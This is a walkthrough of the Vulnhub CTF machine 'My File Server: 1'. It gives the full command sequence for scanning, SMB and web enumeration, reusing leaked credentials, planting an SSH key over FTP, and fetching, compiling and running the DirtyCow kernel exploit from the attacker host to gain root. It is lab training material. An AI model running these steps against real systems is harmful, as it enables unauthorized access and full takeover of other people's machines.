My File Server: 1 Walkthrough Vulnhub CTF
My File Server: 1 Walkthrough Vulnhub CTF
I will share with you a new Walkthrough for Vulnhub machines. My File Server: 1 This CTF machine is Created by Akanksha Sachin Verma You can download here this CTF . I would call this box on the easy side but there are a lot of moving parts which can cause you to follow some different directions. I don’t want to say to much so let’s get at it.
Penetration Testing Methodologies
Network Scan
- Netdicover
- Nmap
Enumeration
- SMBMAP
- Nikto
Exploit
- Injecting id_rsa.pub
Privilege Escalation
- Kernel Exploit
- Capture the Flag.
Network Scanning

So, as we always start with netdiscover to get the IP of the VM machine and the IP of the host I’ve found is 192.168.2.5
netdiscover -i vboxnet0


Let’s proceed with network scan using Nmap aggressive scan as given below
nmap -p- -A 192.168.2.5
Enumeration
It was very interesting as there were so many services running on the host network. We saw FTP’s “anonymous login enabled” and port 445 was also available for SMB.
In order to enumerate SMB and identify a username as “smbuser” , I use the following command.
smbmap -H 192.168.2.5
smbclient  -L 192.168.2.5


On applying the Nmap script for SMB we found a user named smbuser
nmap --script smb-enum-shares.nse -p445 192.168.2.6

We also explore the IP host in the web browser as port 80 has been opened for the HTTP service. There was nothing special at web page just a link to Amrour Infosec.


I chose to run Nikto for HTTP weak config listing, and luckily found an entry for “readme.txt,” let’s test this in the web browser.
nikto -h http://192.168.2.5
I think the author has kept this file as a clue that he wants to get the password by searching the readme.txt file. So now I had the username “smbuser” and the password “rootroot1” and it was time to connect to the host machine via ssh, so I tried to use this cred for ssh login, but we got an error as connection timeout, which means that the username “smbuser” cannot connect to the host machine via ssh.
Exploitation


Now time to generate some ssh keys, thus we used ssh-keygen to generate ssh public keys without password in our local machine i.e. KALI LINUX. Moving on after the key is created, we moved into the .ssh directory on our native shell, here we saw that we have the key named “id_rsa.pub”.
Let’s generate keys for SSH so we can login into smbuser!
Steps:
- Create ssh key pair by running ssh-keygen.
- Create .ssh directory on the mounted share /home/smbuser/.ssh
- Copy the content of the public key to /home/smbuser/.ssh.
- SSH into smbuser@_victim_ip_!
ssh-keygen
cd .ssh
ls -lha
With the help of above-enumerated creds “smbuser:rootroot1” we logged into FTP and create a folder as .ssh inside /home/smbuser, then try to upload the id_rsa.pub which we have generated in above mention step as authorized_keys inside the .ssh directory.
ftp 192.168.2.5
pwd
mkdir .ssh
cd .ssh
put /root/.ssh/.id_rsa.pub authorized_keys
exit
Now we should be able to ssh with the private key:
ssh -i id_rsa smbuser@192.168.2.5

uname -a
I found it’s a really old version of the kernel that’s built here, so I’m trying to check for a piece of code to exploit, and luckily, I find it to be a DIRTYCOW exploit. So, I download a hack from Exploit-DB written in c.
Privilege Escalation
I downloaded the exploit inside the host machine, and then compiled it before running the exploit, so I ran the following commands.
python  -m SimpleHTTPServer 8080
ON THE SHELL
wget http://192.168.2.1:8080/40616.c
gcc 40616.c -o dasagreeva -pthread
./dasagreeva
Eureka……. Root ……


Boom! We got root the shell by running ./dasagreeva and finally, we obtain proof.txt file.
cd /root
ls
cat proof.txt
id
hostname